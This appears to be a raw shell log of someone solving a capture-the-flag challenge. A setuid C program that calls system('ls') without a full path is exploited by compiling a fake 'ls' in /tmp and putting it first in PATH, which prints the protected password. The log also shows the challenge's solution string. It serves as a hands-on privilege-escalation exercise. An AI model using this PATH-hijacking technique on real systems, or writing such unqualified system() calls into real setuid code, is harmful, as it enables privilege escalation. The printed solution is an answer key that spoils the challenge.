 app-script-ch12@challenge02:~$ app-script-ch12@challenge02:~$ ls -lah
total 32K
dr-xr-x---  2 app-script-ch12-cracked app-script-ch12         4.0K Dec 10  2021 .
drwxr-xr-x 25 root                    root                    4.0K Sep  5  2023 ..
-r--------  1 root                    root                     640 Dec 10  2021 ._perms
-rw-r-----  1 root                    root                      43 Dec 10  2021 .git
-r--r-----  1 app-script-ch12-cracked app-script-ch12-cracked   14 Dec 10  2021 .passwd
-rwsr-x---  1 app-script-ch12-cracked app-script-ch12         7.1K Dec 10  2021 ch12
-r--r-----  1 app-script-ch12         app-script-ch12          204 Dec 10  2021 ch12.c
app-script-ch12@challenge02:~$ cat ch12.c
#include <stdlib.h>
#include <stdio.h>
#include <unistd.h>
#include <sys/types.h>

int main(){
    setreuid(geteuid(), geteuid());
    system("ls -lA /challenge/app-script/ch12/.passwd");
    return 0;
}
app-script-ch12@challenge02:~$ mkdir /tmp/bie
app-script-ch12@challenge02:~$ nano /tmp/bie/ls.c
Unable to create directory /challenge/app-script/ch12/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.

Press Enter to continue

app-script-ch12@challenge02:~$ app-script-ch12@challenge02:~$ cd /tmp/bie
app-script-ch12@challenge02:/tmp/bie$ gcc /tmp/bie/ls.c -o /tmp/bie/ls
app-script-ch12@challenge02:/tmp/bie$ export PATH=/tmp/bie:$PATH
app-script-ch12@challenge02:/tmp/bie$ cd ~
app-script-ch12@challenge02:~$ ./ch12
8a95eDS/*e_T#
app-script-ch12@challenge02:~$